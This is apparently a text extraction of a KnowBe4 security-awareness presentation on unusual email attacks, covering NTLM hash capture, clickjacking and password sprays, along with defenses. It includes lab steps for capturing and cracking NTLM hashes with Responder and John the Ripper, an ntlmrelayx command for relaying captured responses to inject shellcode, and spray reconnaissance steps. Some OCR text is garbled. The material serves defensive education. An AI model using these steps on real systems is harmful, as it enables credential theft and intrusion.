# KnowBe4

### **10 Incredible Ways You Can Be Hacked Using Email & How to Stop The Bad Guys**



Roger A. Grimes Data-Driven Defense Evangelist, KnowBe4, Inc. rogerg@knowbe4.com

# 23,000 Over **Customers**

### **KnowBe4, Inc.**

- The world's most popular integrated Security Awareness Training and Simulated Phishing platform
- Based in Tampa Bay, Florida, founded in 2010
- CEO & employees are ex-antivirus, IT Security pros
- Former Gartner Research Analyst, Perry Carpenter is our Chief Evangelist and Strategy Officer





#### **Roger A. Grimes Data-Driven Defense Evangelist KnowBe4, Inc.**

### **About Roger**

- 30-years plus in computer security
- Expertise in host and network security, IdM, crypto, PKI, APT, honeypot, cloud security
- PKI, smartcards, MFA, biometrics, since 1998
- Consultant to world's largest and smallest companies and militaries for decades
- Previous worked for Foundstone, McAfee, Microsoft
- Written 10 books and over 1000 magazine articles
- InfoWorld and CSO weekly security columnist since 2005
- Frequently interviewed by magazines (e.g. Newsweek) and radio shows (e.g. NPR's All Things Considered)

#### **Certifications passed include:**

- CPA
- CISSP
- CISM, CISA
- MCSE: Security, MCP, MVP
- CEH, TISCA, Security+, CHFI
- yada, yada

### **Roger's Books**





Apress



Roger A. Grimes

#### A Data-Driven Computer **Security Defense**

**THE Computer Security Defense You Should Be Using** 

Foreward by Dr. Dorothy E. Denning **Emeritus Distinguished Professor, Department of** Defense Analysis Naval Postgraduate School





**O'REILLY** 

**Engineering** 

**Network**<br>**Security** 

UKI, Nord ant Vices die aloebs yhuisi

MORE THAN 20 CO-AUTHORS AND TECHNICAL REVIEWERS

 $C_{\text{complete}}^{\text{The}}$ 

Referènce

**SEARCH INSIDE!™** 

**Panies & Blocking**<br>C Reger A Weiser



Niterniel Computer Security





### **What is a Data-Driven Defense Evangelist?**

Using data-driven, risk analytics, I want to help organizations put:

- The right defenses,
- In the right places,
- In the right amounts,
- Against the right threats

### **Today's Presentation**

• Incredible ways you and your organization can be

compromised involving email

# **Attack Types Covered**

### What Makes an Email Attack Interesting To Me

- Email is the primary vector
	- Either the intended goal or method to get to the goal
- Interesting, Unusual, Not Super Common, or Sneaky
- Not due to a zero day or unpatched software
- Can be initial compromise or post exploitation
- Technical attacks or social engineering



### Email Attacks But Not Incredible Enough To Be In This Talk

- Simple Phishing (even though it is responsible for 70-90% of all successful malicious data breaches)
- Malware Attachments
- Email Bombing
- Cross-Site Scripting
- Hacking Email Server
- Email Address Harvesting
- Paying a Service to Hack Someone's Email

### **Covered Topics**

- Password Hash Theft
- Clickjacking
- Password Sprays
- Rogue Recoveries
- Bad Rules
- Rogue Forms
- Routing Hijacks
- Web Beacons/Tracking
- Extreme Social Engineering Scams

#### Password Hash Basics

- In most authentication systems, passwords are stored and transmitted as cryptographic hashes (LM, NT, MD5, Bcrypt, SHA1, SHA2, etc.)
- Password hashes can be cracked using brute force, hash tables, rainbow tables, etc.
- **Opening an email or clicking on a link can transmit your password hash**





### Password Hash Capture Steps

- 1. Victim opens email
- 2. Clicks on link (or sometimes simply opens email)

Link points to object on remote malicious web server

- 3. Email program/browser attempts to retrieve object
- 4. Web server requires authenticated logon
- 5. Email program/browser attempts authenticated logon
- 6. Sends remote logon attempt from which attacker can derive password hash

### Password Hash Capture – Kevin Mitnick Demo - Steps

- 1. Uses Responder tool (https://github.com/SpiderLabs/Responder)
- 2. Victim opens email in O365
- 3. Includes UNC link (file:////) pointing to object on Responder server
- 3. Email program/browser attempts to retrieve object
- 4. Responder captures NT challenge response
- 5. Attacker generates and cracks NT hash to obtain plaintext password

#### Password Hash Capture - Kevin Mitnick Demo



### **Responder**

### Creating Your Own Demo Environment Quickly in 1 Hour

Make a Windows VM and a Linux VM on the same simulated network

- 1. Download and run Kali Linux (https://www.kali.org/news/kali-linux-2018-4-release/)
- 2. Login as **root**, password is **toor**
- 3. Click **Applications** menu, choose **09 - Sniffing and Spoofing**, and run **Responder**
- 4. Then run **responder -I eth0 –v** (note listening IP address)

On Windows computer:

- 1. Open browser and connect to **http://<linuxIPaddresss>/index.html** (or any name)
- 2. Open File Explorer, and connect to **file:////<linuxIPaddress>/index.txt**
- 3. Responder will get NTLM challenge responses

To crack hashes, back on Linux computer:

- 1. Start terminal session
- **2. cd /usr/share/responder/logs**
- 3. Run John the Ripper to crack the hashes in the log files

**john <HTTP-NTLMv2**…> or **john <SMB….>**

#### More Attacks

Once you have the NTLM Challenge Responses and/or hashes, there are many attacks you can do

- Example: Use **NTLMRelayx**
- Example: Use NTLMRelayx to dump SAM password hashes
- Example: Use NTLMRelayx to take Responder captured NTLM challenge responses and replay them on other computers to inject shell code

root@kali:~# ntmlrelayx.py -tf victims.txt -c <shellcodehere>

#### Defenses

- Require passwords with enough entropy to withstand cracking attempts
- Block unauthorizied outbound authentication logons at perimeter and/or host
	- Port blocking: NetBIOS: UDP 137 & 138, TCP 139 & 445; LLMNR: UDP & TCP 5535; LDAP: UDP/TCP 389 & 636; SQL: TCP 1433; TCP 21; SMTP: TCP 25 & 587; POP: TCP 110 & 995; IMAP: TCP 143 & 993
	- Can you block on portable devices wherever the connect?
- Filter out inbound file://// links
- Optional Microsoft patch and registry configuration settings:

https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/ADV170014

# **Clickjacking**

### Traditional Method

Spammer/Attacker/Phisher:

- Tricks you into clicking on something you didn't intend to click on
	- To send you to ad or rogue web site
- Uses Javascript to switch out elements when you go to click on something



### Traditional Method

#### Spammer/Attacker/Phisher:

- Tricks you in  $\Box$  inPrivate  $x + y = 0$  you didn't intend to click on • To send  $\vee$  adder www.roguewebsite.com site
- 

• Uses Javasc **butch out elements when you go to click on something** 



### New - Rogue Wiping Elements

Spammer/Attacker/Phisher:

- Creates "bothersome" element that when wiped launches connection back to rogue website
	- Send your password hash, etc.
- Uses brown/black dot appear like **dust** on screen
- Uses brown/black curve object look like **hair** on screen
- User tries to wipe away dust or hair, activating link



#### **Defenses**

- Be aware that touch screens may introduce some new types of attacks
- Realize that dust or hair may not be dust or hair
- Education

#### Intro

Using a hacking tool against an online portal to guess at multiple accounts using one or more passwords

- Attacks are usually "wide, low and slow" to avoid kicking off account lockouts and alerts
- Hacker needs logon names (email addresses often work) and online portal to guess against (email portals are great for this)
- Can never lockout true Windows Administrator account (RID 500)



### Step 1 – Collect Victim Company Logon Information

Use a tool to do Internet searches for victim company info

- Example: Fingerprinting Organizations with Collected Archives (FOCA)
- Uses 3 search engines: Google, Bing, and DuckDuckGo to search for company content
- Search Types: web, document, DNS, IP, fingerprinting, data leaks, backup files, open directories, etc.



#### Step 2 – Find Unprotected Online Portal to Guess Against



#### Step 3 – Get and Use Password Lists

#### C A https://packetstormsecurity.com/Crackers/wordlists/  $\leftarrow$   $\rightarrow$



#### $\triangleq$  $\rightarrow$  $\mathcal{C}$ https://download.openwall.net/pub/wordlists/  $\leftarrow$

#### Index of /pub/wordlists

67 bytes 32 KB

177 KB



